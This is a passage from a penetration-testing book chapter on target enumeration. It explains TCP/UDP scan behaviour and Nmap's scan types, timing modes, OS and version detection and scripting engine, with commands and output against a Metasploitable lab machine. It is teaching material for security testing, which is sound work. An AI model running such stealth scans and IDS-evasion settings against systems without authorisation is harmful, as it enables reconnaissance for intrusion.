packets to be sent has been reduced due to network congestion
°
Explicit Connection Notification-Echo (ECN-Echo): This indicates
that the network connection is experiencing congestion
•
Window Size (16 bits) specifies the number of bytes the receiver is willing
to accept.
•
Checksum (16 bits) is used for error checking of the TCP header and data.
The flags can be set independent of each other.
To get more information on TCP, consult RFC 793
and RFC 3168.
Enumerating Target
[148]
When performing a port scanning on the TCP port by using a SYN packet to the
target machine, an attacker might face the following behaviors:
•
The target machine responds with the SYN+ACK packet. If we receive this
packet, we know that the port is open. This behavior is defined in the TCP
specification (RFC 793), which states that the SYN packet must be responded
with the SYN+ACK packet if the port is open without considering the SYN
packet payload.
•
The target machine sends back a packet with the RST and ACK bit set. This
means that the port is closed.
•
The target machine sends an ICMP message such as ICMP Port
Unreachable, which means that the port is not accessible to us most likely
because it is blocked by the firewall.
•
The target machine sends nothing back to us. It may indicate that there is no
network service listening on that port or that the firewall is blocking our SYN
packet silently.
From a pentester's point of view, interesting behavior is when the port is open because
this means that there is a service available on that port that can be tested further.
If you conduct a port scanning attack, you should understand the various TCP
behaviors listed in order to be able to attack more effectively.
When scanning for UDP ports, you will see different behaviors, as will be
explained later on.
Before we go to see various UDP behaviors, let's see the UDP header format first as
shown in the following figure:
0
Source Port
(16 bits)
15
31
Destination Port
(16 bits)
UDP Length
(16 bits)
UDP Checksum
(16 bits)
The following is a brief explanation of each field in the UDP header depicted in the
preceding figure:
•
Just like the TCP header, the UDP header also has the Source Port and the
Destination Port, each of which has 16-bits length. The source port is the port
on the sending machine that transmits the packet, while the destination port
is the port on the target machine that receives the packet.
•
UDP Length is the length of the UDP header.
•
UDP Checksum (16 bits) is used for error checking of the UDP header
and data.
Chapter 6
[149]
Note that there are no Sequence Number, Acknowledgement Number, and Control
Bits fields in the UDP header.
During a port scanning activity to the UDP port on the target machine, an attacker
might face the following behaviors:
•
The target machine responds with a UDP packet. If we receive this packet,
we know that the port is open.
•
The target machine sends an ICMP message such as ICMP Port
Unreachable. It can be concluded that the port is closed. However, if the
message sent is not an ICMP unreachable message, it means that the port is
filtered by the firewall.
•
The target machine sends nothing back to us. This may indicate one of the
following situations:
°
The port is closed
°
The inbound UDP packet is blocked
°
The response is blocked
UDP port scanning is less reliable when compared to TCP port scanning because
sometimes, the UDP port is open but the service listening on that port is looking for a
specific UDP payload. Thus, the the service will not send any replies.
Now that we have briefly described the port scanning theory, let's put this into
practice. In the following sections, we will look at several tools that can be used to
help us perform network scanning.
For the practical scenarios in this chapter, we will utilize a Metasploitable virtual
machine, as explained in Chapter 1, Beginning with Kali Linux, as our target machine.
It has an IP address of 192.168.56 .103, while our attacking machine has an IP
address of 192.168.56.102.
The network scanner
In this section, we will look at several tools that can be used to find open ports,
fingerprint the remote operating system, and enumerate the services on the
remote machine.
Service enumeration is a method that is used to find the service version that is
available on a particular port on the target system. This version information is
important because with this information, the penetration tester can search for
security vulnerabilities that exist for that software version.
Enumerating Target
[150]
Some system administrators often change the port number, a service is listening
on. For example, an SSH service may be bound to port 22 (as a convention), but a
system administrator may change it to be bound to port 2222. If the penetration
tester only does a port scan to the common port of SSH, it may not find that service.
The penetration tester will also have difficulties when dealing with proprietary
applications running on non-standard ports. By using the service enumeration tools,
these two problems can be mitigated, so there is a chance that the service can be
found, regardless of the port it binds to.
Nmap
Nmap is a very comprehensive, feature- and fingerprint-rich, and widely used port
scanner by all of the IT security community. It is written and maintained by Fyodor.
It is a must-have tool for a penetration tester because of its quality and flexibility.
Besides being used as a port scanner, Nmap has several other capabilities as follows:
•
Host discovery: Nmap can be used to find live hosts on the target systems.
By default, Nmap will send an ICMP echo request, a TCP SYN packet to port
443, a TCP ACK packet to port 80, and an ICMP timestamp request to carry
out the host discovery.
•
Service/version detection: After Nmap has discovered the ports, it can
further check for the service protocol, the application name, and the version
number used on the target machine.
•
Operating system detection: Nmap sends a series of packets to the remote
host and examines the responses. Then, it compares these responses with its
operating system fingerprint database and prints out the details if there is a
match. If it is not able to determine the operating system, Nmap will provide
a URL where you can submit the fingerprint to update its operating system
fingerprint database. Of course, you should submit the fingerprint if you
know the operating system used on the target system.
•
Network traceroute: It is performed to determine the port and protocol
that is most likely to reach the target system. Nmap traceroute starts with
a high value of Time to Live (TTL) and decrements it until the TTL value
reaches zero.
•
Nmap Scripting Engine: With this feature, Nmap can be extended. If you
want to add a check that is not included with the default Nmap, you can do
so by writing the check using the Nmap scripting engine. Currently, there are
checks for vulnerabilities in network services and for enumerating resources
on the target system.
Chapter 6
[151]
It is good practice to always check for new versions of Nmap. If you find the latest
version of Nmap available for Kali Linux, you can update your Nmap by issuing the
following commands:
apt-get update
apt-get install nmap
To start Nmap, go to the console to execute the following command:
nmap
This will display all of the Nmap options with their descriptions.
A new user to Nmap will find the available options quite overwhelming.
Fortunately, you only need one option to scan for the remote machine. That option is
your target IP address or hostname if you have set up the DNS correctly. This is done
with the following command:
nmap 192.168.56.103
The following is the result of the scan without any other options:
Nmap scan report for 192.168.56.103
Host is up (0.0046s latency).
Not shown: 977 closed ports
PORT
STATE SERVICE
21/tcp
open ftp
22/tcp
open ssh
23/tcp
open telnet
25/tcp
open smtp
53/tcp
open domain
80/tcp
open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
Enumerating Target
[152]
2121/tcp open ccproxy-ftp
3306/tcp open mysql
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp13
8180/tcp open unknown
MAC Address: 08:00:27:43:15:18 (Cadmus Computer Systems)
Nmap done: 1 IP address (1 host up) scanned in 13.49 seconds
From the preceding result, we can see that the target machine is very vulnerable to
attack because it has many open ports.
Before we continue to use Nmap, let's take a look at the port states that can be
identified by Nmap. There are six port states that are recognized by Nmap as follows:
•
Open: This means that there is an application accepting a TCP connection,
UDP datagram, or SCTP association.
•
Closed: This means that although the port is accessible, there is no
application listening on the port.
•
Filtered: This means that Nmap can't determine whether the port is open
or not because there is a packet-filtering device blocking the probe to reach
the target.
•
Unfiltered: This means that the port is accessible, but Nmap cannot
determine whether it is open or closed.
•
Open|Filtered: This means that Nmap is unable to determine whether a port
is open or filtered. This happens when a scan to open ports doesn't give a
response. It can be achieved by setting the firewall to drop packets.
•
Closed|Filtered: This means Nmap is unable to determine whether a port is
closed or filtered.
After describing the port states, we will describe several options that are
commonly used during penetration testing, and after that, we will use those
options in our practice.
Chapter 6
[153]
Nmap target specification
Nmap will treat everything on the command line that isn't an option or option
argument as target host specification. We suggest that you use the IP address
specification instead of the hostname. By using the IP address, Nmap doesn't need to
do DNS resolution first. This will speed up the port scanning process.
In the current version, Nmap supports the following IPv4 address specifications:
•
A single host such as 192.168.0 .1.
•
A whole network of adjacent hosts by using the CIDR notation such as
192.168.0.0/24. This specification will include 256 IP addresses ranging
from 192.168.0 .0 to 192.168.0.255.
•
An octet range addressing such as 192.168.2-4,6.1 . This addressing will
include four IP addresses: 192.168.2 .1, 192.168.3 .1, 192.168.4 .1, and
192.168.6.1 .
•
Multiple host specifications such as 192.168.2 .1 172 .168.3 -5,9.1
For the IPv6 address, Nmap only supports the fully qualified IPv6 format and
hostname such as fe80::a8bb:ccff:fedd:eeff%eth0.
Besides getting the target specification from the command line, Nmap also accepts
target definition from a text file by using the -iL <inputfilename> option. This
option is useful if we already have the IP addresses from another program.
Make sure that the entries in that file use the Nmap-supported target specification
format. Each entry must be separated by spaces, tabs, or a new line.
The following code is a sample of that file:
192.168.1 .1 -254
192.168.2 .1 -254
Now let's scan a network of 192.168.56.0/24. We want to see the packets
sent by Nmap. To monitor the packets sent, we can use a packet capture utility
such as tcpdump.
Open a console and type the following command:
tcpdump -nnX tcp and host 192.168.56.102
The 192.168.56.102 IP address belongs to our machine, which launches Nmap.
You need to adjust it to your configuration.
Enumerating Target
[154]
Open another console on the same machine and type the following command:
nmap 192.168.56.0/24
In the tcpdump console, you will see the following packet:
22:42:12.107532 IP 192.168.56.102.49270 > 192.168.56.103.23:
Flags [S], seq 239440322, win 1024, options [mss 1460], length 0
0x0000: 4500 002c eb7f 0000 3006 ad2e c0a8 3866 E..,....0.....8f
0x0010: c0a8 3867 c076 0017 0e45 91c2 0000 0000 ..8g.v...E......
0x0020: 6002 0400 4173 0000 0204 05b4
`...As......
From the preceding packet information, we know that the attacking machine sent a
packet with a SYN flag set from port 49270 to the target machine port 23 (Telnet).
The SYN flag is set by default if Nmap is run by the privileged user, such as root in
Kali Linux.
The following screenshot shows other packets sent by the attacking machine to other
machines and ports on the target network:
If the remote machine responds, the response packet will look like the following code:
22:36:19.939881 IP 192.168.56 .103.1720 > 192.168.56 .102.47823:
Flags [R.], seq 0, ack 1053563675, win 0, length 0
0x0000: 4500 0028 0000 4000 4006 48b2 c0a8 3867 E..( . .@ .@ .H . . .8g
0x0010: c0a8 3866 06b8 bacf 0000 0000 3ecc 1b1b ..8f........> . . .
0x0020: 5014 0000 a243 0000 0000 0000 0000
P....C........
Chapter 6
[155]
Note the flag sent—it is denoted by the character R which is reset. It means that
port 1720 in the target machine is closed. We can verify this with the previous
Nmap result.
However, if the port is open, you will see the following network traffic:
22:42:12.108741 IP 192.168.56 .103.23 > 192.168.56 .102.49270:
Flags [S.], seq 1611132106, ack 239440323, win 5840,
options [mss 1460], length 0
0x0000: 4500 002c 0000 4000 4006 48ae c0a8 3867 E.., . .@ .@ .H . . .8g
0x0010: c0a8 3866 0017 c076 6007 ecca 0e45 91c3 ..8f...v ` . . . . E . .
0x0020: 6012 16d0 e1bf 0000 0204 05b4 0000
You can see that the packet in the preceding code is to acknowledge the sequence
number from the previous packet displayed. This packet has an acknowledgement
number of 239440323, while the previous packet had a sequence number of
239440322.
Nmap TCP scan options
To be able to use most of the TCP scan options, Nmap needs a privileged user
(a root-level account in the Unix world or an administrator-level account in the
Windows world). This is used to send and receive raw packets. By default, Nmap
will use a TCP SYN scan, but if Nmap doesn't have a privileged user, it will use the
TCP connect scan. The various scans used by Nmap are as follows:
•
TCP connect scan (-sT): This option will complete the three-way handshake
with each target port. If the connection succeeds, the port is considered open.
As a result of the need to do a three-way handshake for each port, this scan
type is slow and it will most likely be logged by the target. This is the default
scan option used if Nmap is run by a user who doesn't have any privileges.
•
SYN scan (-sS): This option is also known as half-open or SYN stealth.
With this option, Nmap sends a SYN packet and then waits for a response.
A SYN/ACK response means that the port is listening, while the RST/
ACK response means that the port is not listening. If there is no response or
an ICMP unreachable error message response, the port is considered to be
filtered. This scan type can be performed quickly and because the three-way
handshake is never completed, it is unobtrusive and stealthy. This is the
default scan option if you run Nmap as a privileged user.
•
TCP NULL scan (-sN), FIN scan (-sF), and XMAS scan (-sX): The NULL
scan doesn't set any control bits. The FIN scan only sets the FIN flag bit,
and the XMAS scan sets the FIN, PSH, and URG flags. If an RST packet is
received as a response, the port is considered closed, while no response
means that the port is open/filtered.
Enumerating Target
[156]
•
TCP Maimon scan (-sM): The TCP Maimon scan was discovered by Uriel
Maimon. A scan of this type will send a packet with the FIN/ACK flag bit
set. BSD-derived systems will drop the packet if the port is open, and it will
respond with RST if the port is closed.
•
TCP ACK scan (-sA): This scan type is used to determine whether a firewall
is stateful or not and which ports are filtered. A network packet of this type
only sets the ACK bit. If RST is returned, it means that the target is unfiltered.
•
TCP Window scan (-sW): This scan type works by examining the TCP
Window field of the RST packet's response. An open port will have a positive
TCP Window value, while a closed port will have a zero window value.
•
TCP Idle scan (-sI): Using this technique, no packets are sent to the target
by your machine, instead the scan will bounce off to a zombie host you
specify. An IDS will report the zombie as the attacker.
Nmap also supports you in creating your own custom TCP scan by giving you
the option of scanflags. The argument to that option can be numerical, such as 9
for PSH and FIN, or symbolic names. Just put together any combination of URG,
ACK, PSH, RST, SYN, FIN, ECE, CWR, ALL, and NONE in any order; for example,
-- s canflags URGACKPSH will set the flags URG, ACK, and PSH.
Nmap UDP scan options
While the TCP scan has many types of scans, the UDP scan only has one type and
that is the UDP scan (-sU). Even though the UDP scan is less reliable compared to
the TCP scan, as a penetration tester you should not ignore this scan because there
may be interesting services located on these UDP ports.
The biggest problem with the UDP scan is how to perform the scan quickly. A Linux
kernel limits the sending of the ICMP Port Unreachable message to one message
per second. Doing a UDP scanning of 65,536 ports to a machine will take more than
18 hours to complete.
To help mitigate this problem, there are several ways that can be used as follows:
•
Running the UDP scan in parallel
•
Scanning the most popular ports first
•
Scanning behind the firewall
•
Setting the --host-timeout option to skip slow hosts
These methods can help to decrease the time required for doing UDP port scans.
Chapter 6
[157]
Let's see a scenario where we want to find which UDP ports are open on the target
machine. To speed up the scanning process, we will only check for ports 53 (DNS)
and 161 (SNMP). The following is the command used to do this:
nmap -sU 192.168.56.103 -p 53,161
The following is the result of this command:
Nmap scan report for 192.168.56.103
Host is up (0.0016s latency).
PORT
STATE SERVICE
53/udp open
domain
161/udp closed snmp
Nmap port specification
In the default configuration, Nmap will only scan the 1000 most common ports for
each protocol randomly. The nmap-services file contains a popularity score for the
selection of top ports.
To change that configuration, Nmap provides several options as follows:
•
-p
port_range: Scan only the defined ports. To scan port 1 to 1024, the
command is -p 1-1024. To scan port 1 to 65535, the command is -p-
•
-F (fast): This will scan only 100 common ports
•
-r (don't randomize port): This option will set sequential port scanning
(from lowest to highest)
•
-- top-ports <1 or greater>: This option will only scan the N highest-
ratio ports found in the nmap-service file
To scan for ports 22 and 25 using the TCP NULL scan method, you can use the
following command:
nmap -sN -p 22,25 192.168.56.103
Enumerating Target
[158]
The following command lines are the result:
Nmap scan report for 192.168.56.103
Host is up (0.00096s latency).
PORT
STATE
SERVICE
22/tcp
open|filtered ssh
25/tcp
open|filtered smtp
80/tcp
open|filtered http
3306/tcp open|filtered mysql
MAC Address: 08:00:27:43:15:18 (Cadmus Computer Systems)
Nmap done: 1 IP address (1 host up) scanned in 14.38 seconds
The following are the packet's dumped snippets:
23:23:38.581818 IP 192.168.56 .102.61870 > 192.168.56 .103.22: Flags [],
win 1024, length 0
0x0000: 4500 0028 06e4 0000 2f06 92ce c0a8 3866 E..( . . . ./ . . . . .8f
0x0010: c0a8 3867 f1ae 0016 dd9e bf90 0000 0000 ..8g............
0x0020: 5000 0400 2ad2 0000
P...*...
23:23:38.581866 IP 192.168.56 .102.61870 > 192.168.56 .103.25: Flags [],
win 1024, length 0
0x0000: 4500 0028 1117 0000 3106 869b c0a8 3866 E..( . . . .1 . . . . .8f
0x0010: c0a8 3867 f1ae 0019 dd9e bf90 0000 0000 ..8g............
0x0020: 5000 0400 2acf 0000
P...*...
23:23:39.683483 IP 192.168.56 .102.61871 > 192.168.56 .103.25: Flags [],
win 1024, length 0
0x0000: 4500 0028 afaf 0000 2706 f202 c0a8 3866 E..( . . . .' . . . . .8f
0x0010: c0a8 3867 f1af 0019 dd9f bf91 0000 0000 ..8g............
0x0020: 5000 0400 2acc 0000
P...*...
23:23:39.683731 IP 192.168.56 .102.61871 > 192.168.56 .103.22: Flags [],
win 1024, length 0
0x0000: 4500 0028 5488 0000 3506 3f2a c0a8 3866 E..(T...5 .?*..8f
0x0010: c0a8 3867 f1af 0016 dd9f bf91 0000 0000 ..8g............
0x0020: 5000 0400 2acf 0000
P...*...
Chapter 6
[159]
From the packets displayed in the preceding code, we can see that:
•
In the first and second packet, the attacking machine checks whether port 22
on the target machine is open. After a period of time, it checks port 25 on the
target machine.
•
In the third and fourth packet, the attacking machine checks whether port 25
on the target machine is open. After a period of time, it checks port 22 on the
target machine.
•
After waiting for some time, as there is still no response from the target
machine, Nmap concludes that those two ports are open or filtered.
Nmap output options
The Nmap result can be saved to an external file. This option is useful if you want to
process the Nmap result with other tools.
Even if you save the output to a file, Nmap still displays the result on the screen.
Nmap supports several output formats as follows:
•
Interactive output: This is a default output format, and the result is sent to
the standard output.
•
Normal output (-oN): This format is similar to the interactive output, but it
doesn't include the runtime information and warnings.
•
XML output (-oX): This format can be converted to an HTML format, parsed
by the Nmap graphical user interface, or imported to the database. We
suggest you use this output format as much as you can.
•
Grepable output (-oG): This format is deprecated, but it is still quite popular.
Grepable output consists of comments (lines starting with a pound (#))
and target lines. A target line includes a combination of six labeled fields
separated by tabs and followed by a colon. The fields are Host, Ports,
Protocols, Ignored State, OS, Seq Index, IP ID Seq, and Status. We
sometimes use this output if we want to process the Nmap output using the
UNIX commands such as grep and awk.
You can use the –oA option to save the Nmap result in three
formats at once (normal, XML, and grepable).
To save a scan result to an XML file (myscan.xml), use the following command:
nmap 192.168.56.103 -oX myscan.xml
Enumerating Target
[160]
The following is a snippet of the XML file:
<?xml version="1.0"?>
<?xml-stylesheet href="file:///usr/bin/../share/nmap/nmap.xsl"
type="text/xsl"?>
<!-- Nmap 6.25 scan initiated Sat Jul 20 23:50:25 2013
as: nmap -oX myscan.xml 192.168.56.103 -->
<nmaprun scanner="nmap" args="nmap -oX myscan.xml 192.168.56.103"
start="1374339025" startstr="Sat Jul 20 23:50:25 2013"
version="6.25" xmloutputversion="1.04">
<scaninfo type="syn" protocol="tcp" numservices="1000"
services="1,3-4,6-7,9,13,17,19-26,30,32-33,37,42-
<some port numbers are deleted for brevity>
50003,50006,50300,50389,50500,50636,50800,51103,51493,
52673,52822,52848,52869,54045,54328,55055-55056,55555,55600,56737-
56738,57294,57797,58080,60020,60443,61532,61900,62078,63331,64623,
64680,65000,65129,65389"/>
<verbose level="0"/>
<debugging level="0"/>
<host starttime="1374339025" endtime="1374339038"><status
state="up" reason="arp-response" reason_ttl="0"/>
<address addr="192.168.56.103" addrtype="ipv4"/>
<address addr="08:00:27:43:15:18" addrtype="mac" vendor="Cadmus
Computer Systems"/>
It is easier to read the HTML file instead of the XML file, so we'll convert the
XML format to HTML. You can use the xsltproc program to do the conversion.
The following command is used to convert the XML file to an HTML file:
xsltproc myscan.xml -o myscan.html
Chapter 6
[161]
The following is the HTML report as displayed by the Iceweasel web browser
included in Kali Linux:
If you want to process the Nmap XML output to your liking, there are several
programming language generic XML libraries that you can use for this purpose.
Also, there are several libraries specifically developed to work with an Nmap output:
•
Perl: Nmap-Parser (http://search.cpan.org/dist/Nmap-Parser/)
•
Python: python-nmap (http://xael.org/norman/python/python-nmap/)
•
Ruby: Ruby Nmap (http://rubynmap.sourceforge.net/)
•
PowerShell: PowerShell script to parse nmap XML output (http://www.
sans.org/windows-security/2009/06/11/powershell-script-to-
parse-nmap-xml-output)
Nmap timing options
Nmap comes with six timing modes that you can set with options (-T):
•
paranoid (0): In this timing mode, a packet is sent every 5 minutes. The
packets are sent in serial. This mode is useful to avoid IDS detection.
•
sneaky (1): This mode sends a packet every 15 seconds, and there are no
packets sent in parallel.
Enumerating Target
[162]
•
polite (2): This mode sends a packet every 0.4 seconds and there is no
parallel transmission.
•
normal (3): This mode sends multiple packets to multiple targets
simultaneously. This is the default timing mode used by Nmap. It balances
between time and network load.
•
aggressive (4): Nmap will scan a given host only for 5 minutes before
moving on to the next target. Nmap will not wait more than 1.25 seconds for
a response.
•
insane (5): In this mode, Nmap will scan a given host for only 75 seconds
before moving on to the the next target. Nmap will not wait for more than 0.3
seconds for a response.
In our experience, the default timing mode usually works great unless you want to
have a more stealthy or faster scan.
Nmap useful options
In this section, we will discuss several Nmap options that are quite useful when
doing a penetration testing job.
Service version detection
Nmap can also be asked to check the service version when doing port scanning.
This information is very useful when you do the vulnerability identification process
later on.
To use this feature, give Nmap the -sV option.
The following is an example for this feature's usage. We want to find the software
version used on port 22:
nmap -sV 192.168.56.103 -p 22
The following is the result of this command:
Nmap scan report for 192.168.56.103
Host is up (0.0016s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh
OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
From the preceding information, we know that on port 22, there is an SSH service
using the OpenSSH software Version 4.7p1 and the SSH protocol is 2.0 .
Chapter 6
[163]
Operating system detection
Nmap can also be asked to check the operating system used on the target machine.
This information is very useful when you do the vulnerability identification process
later on.
To use this feature, give Nmap the -O option.
The following is an example for this feature's usage. We want to find the operating
system used on the target machine:
nmap -O 192.168.56.103
The following command lines are the result of this command:
Host is up (0.0037s latency).
Not shown: 977 closed ports
PORT
STATE SERVICE
21/tcp
open ftp
22/tcp
open ssh
23/tcp
open telnet
25/tcp
open smtp
53/tcp
open domain
80/tcp
open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp13
Enumerating Target
[164]
8180/tcp open unknown
MAC Address: 08:00:27:43:15:18 (Cadmus Computer Systems)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9
-
2.6.33
Network Distance: 1 hop
Based on the preceding information, we can see that the remote system is a
Linux operating system using Linux kernel Version 2.6 .9
-
2.6.33 . If there are
vulnerabilities on those Linux kernels, we can exploit them.
Disabling host discovery
If a host is blocking a ping request, Nmap may detect that the host is not active; so,
Nmap may not perform heavy probing, such as port scanning, version detection, and
operating system detection. To overcome this, Nmap has a feature for disabling host
discovery. With this option, Nmap will assume that the target machine is available
and will perform heavy probing against that machine.
This option is activated by using the -Pn option.
Aggressive scan
If you use the -A option, it will enable the following probe:
•
Service version detection (-sV)
•
Operating system detection (-O)
•
Script scanning (-sC)
•
Traceroute (--traceroute)
It may take some time for this scan type to finish. The following command can be
used for aggressive scanning:
nmap -A 192.168.56.103
The following is the result of this command:
PORT
STATE SERVICE
VERSION
21/tcp
open ftp
vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp
open ssh
OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey: 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
Chapter 6
[165]
|_2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
80/tcp
open http
Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-methods: No Allow or Public header in OPTIONS response (status
code 200)
|_http-title: Metasploitable2 – Linux
...
Host script results:
|_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS
MAC: <unknown>
| smb-os -discovery:
| OS: Unix (Samba 3.0.20-Debian)
| NetBIOS computer name:
| Workgroup: WORKGROUP
|_ System time: 2013-07-21T09:20:22-04:00
TRACEROUTE
HOP RTT
ADDRESS
1 1.66 ms 192.168.56.103
Nmap for scanning the IPv6 target
In the previous section, we discussed that you can specify an IPv6 target in Nmap. In
this section, we will discuss this in depth.
For this scenario, the following is the IPv6 address of each machine involved:
•
Target machine: fe80::a00:27ff:fe43:1518
To scan an IPv6 target, just use the -6 option and define the IPv6 target address.
Currently, you can only specify individual IPv6 addresses. The following is a sample
command to do port scanning to the IPv6 address:
nmap -6 fe80::a00:27ff:fe43:1518
The following is the result of this command:
Nmap scan report for fe80::a00:27ff:fe43:1518
Host is up (0.0014s latency).
Not shown: 996 closed ports
PORT
STATE SERVICE
22/tcp
open ssh
Enumerating Target
[166]
53/tcp
open domain
2121/tcp open ccproxy-ftp
5432/tcp open postgresql
MAC Address: 08:00:27:43:15:18 (Cadmus Computer Systems)
Nmap done: 1 IP address (1 host up) scanned in 0.34 seconds
We can see that in IPv6 testing, the number of ports open are lesser compared to the
IPv4 testing. This may be caused by the services on the remote machine that do not
support IPv6 yet.
The Nmap scripting engine
Although Nmap itself has already become a powerful network exploration tool,
with the additional scripting engine capabilities, Nmap becomes a much more
powerful tool. With the Nmap Scripting Engine (NSE), users can automate various
networking tasks, such as checking for new security vulnerabilities in applications,
detecting application versions, or other capabilities not available in Nmap. Nmap has
already included various NSE scripts in its package, but users can also write their
own scripts to suit their needs.
The NSE scripts utilize the Lua programming language (http://www.lua.
org) embedded in Nmap, and currently, the NSE scripts are categorized into the
following:
•
auth: The scripts in this category are used to find the authentication set on
the target system such as using the brute force technique.
•
default: These scripts are run by using the -sC or -A options. A script will
be grouped in the default category if it satisfies the following requirements:
°
It must be fast
°
It needs to produce valuable and actionable information
°
Its output needs to be verbose and concise
°
It must be reliable
°
It should not be intrusive to the target system
°
It should divulge information to the third party
Chapter 6
[167]
•
discovery: These scripts are used to find the network.
•
doS: The scripts in this category may cause Denial of Service (DoS) on the
target system. Please use them carefully.
•
exploit: These scripts will exploit security vulnerabilities on the target
system. The penetration tester needs to have permission to run these scripts
on the target system.
•
external: These scripts may divulge information to third parties.
•
fuzzer: These scripts are used to do fuzzing to the target system.
•
intrusive: These scripts may crash the target system or use all of the target
system resources.
•
malware: These scripts will check for the existence of malware or backdoors
on the target system.
•
safe: These scripts are not supposed to cause a service crash, Denial of
Service (DoS), or exploit target system.
•
version: These scripts are used with the version detection option (-sV) to
carry out advanced detection for the service on the target system.
•
vuln: These scripts are used to check for security vulnerabilities on the
target system.
In Kali Linux, these Nmap scripts are located in the /usr/share/nmap/scripts
directories, and currently, Nmap Version 6.25 included with Kali Linux contains
more than 430 scripts.
There are several command-line arguments that can be used to call NSE as follows:
•
-sC or --script=default: This performs scan using default scripts.
•
-- script <filename> | <category> | <directories>: This performs
scan using the script defined in filename, categories, or directories.
•
-- script-args <args>: This provides script argument. An example of these
arguments are username or password if you use the auth category.
Enumerating Target
[168]
To do port scanning to the host 192.168.56.103 and utilize the default script
categories, we can give the following command:
nmap -sC 192.168.56.103
The following is the result snippet:
Nmap scan report for 192.168.56.103
Not shown: 977 closed ports
PORT
STATE SERVICE
21/tcp
open ftp
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp
open ssh
| ssh-hostkey: 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
25/tcp
open smtp
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000,
VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/
organizationName=OCOSA/stateOrProvinceName=There is no such thing outside
US/countryName=XX
| Not valid before: 2010-03 -17T14:07:45+00:00
|_Not valid after: 2010-04-16T14:07:45+00:00
|_ssl-date: 2013-07-21T08:40:20+00:00; -4s from local time.
53/tcp
open domain
| dns-nsid:
|_ bind.version: 9.4.2
111/tcp open rpcbind
| rpcinfo:
| program version
port/proto service
| 100000 2
111/tcp rpcbind
| 100000 2
111/udp rpcbind
| 100003 2,3,4
2049/tcp nfs
| 100003 2,3,4
2049/udp nfs
| 100005 1,2,3
35075/udp mountd
| 100005 1,2,3
59685/tcp mountd
| 100021 1,3,4
37466/tcp nlockmgr
| 100021 1,3,4
60726/udp nlockmgr
| 100024 1
36880/udp status
Chapter 6
[169]
|_ 100024 1
38557/tcp status
3306/tcp open mysql
| mysql-info: Protocol: 10
| Version: 5.0.51a-3ubuntu5
| Thread ID: 7
| Some Capabilities: Connect with DB, Compress, SSL, Transactions, Secure
Connection
| Status: Autocommit
|_Salt: !`BijWW-x7HCVi,<*[l-
5900/tcp open vnc
| vnc-info:
| Protocol version: 3.3
| Security types:
|_
Unknown security type (33554432)
6667/tcp open irc
| irc-info: Server: irc.Metasploitable.LAN
| Version: Unreal3.2.8.1. irc.Metasploitable.LAN
| Lservers/Lusers: 0/1
| Uptime: 0 days, 0:15:26
| Source host: 50388A6E.97684684.FFFA6D49.IP
|_Source ident: OK nmap
8180/tcp open unknown
|_http-favicon: Apache Tomcat
|_http-methods: No Allow or Public header in OPTIONS response (status
code 200)
|_http-title: Apache Tomcat/5.5
MAC Address: 08:00:27:43:15:18 (Cadmus Computer Systems)
Host script results:
|_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS
MAC: <unknown>
| smb-os -discovery:
| OS: Unix (Samba 3.0.20-Debian)
| NetBIOS computer name:
| Workgroup: WORKGROUP
|_ System time: 2013-07-21T04:40:20-04:00
Nmap done: 1 IP address (1 host up) scanned in 46.87 seconds
Enumerating Target
[170]
From the preceding information, you can see that now the Nmap result is more
thorough. This is because it utilizes the NSE default scripts.
However, if you only want specific information on the target system, you can use the
script by itself. If we want to collect information about the HTTP server, we can use
several HTTP scripts in NSE, such as http-enum, http-headers, http-methods, and
http-php -version using the following command:
nmap --script http-enum,http-headers,http-methods,http-php -version -p 80
192.168.56.103
The following is the result of this command:
Nmap scan report for 192.168.56.103
Host is up (0.0010s latency).
PORT STATE SERVICE
80/tcp open http
| http-enum:
| /tikiwiki/: Tikiwiki
| /test/: Test page
| /phpinfo.php: Possible information file
| /phpMyAdmin/: phpMyAdmin
| /doc/: Potentially interesting directory w/ listing on 'apache/2.2.8
(ubuntu) dav/2'
| /icons/: Potentially interesting folder w/ directory listing
|_ /index/: Potentially interesting folder
| http-headers:
| Date: Sun, 21 Jul 2013 08:45:07 GMT
| Server: Apache/2.2.8 (Ubuntu) DAV/2
| X-Powered-By: PHP/5.2.4-2ubuntu5.10
| Connection: close
| Content-Type: text/html
|
|_ (Request type: HEAD)
|_http-methods: No Allow or Public header in OPTIONS response (status
code 200)
| http-php -version: Versions from logo query (less accurate): 5.1.3
-
5.1.6, 5.2.0
-
5.2.17
| Versions from credits query (more accurate): 5.2.3
-
5.2.5
Chapter 6
[171]
|_Version from header x-powered-by: PHP/5.2.4-2ubuntu5.10
MAC Address: 08:00:27:43:15:18 (Cadmus Computer Systems)
Nmap done: 1 IP address (1 host up) scanned in 24.47 seconds
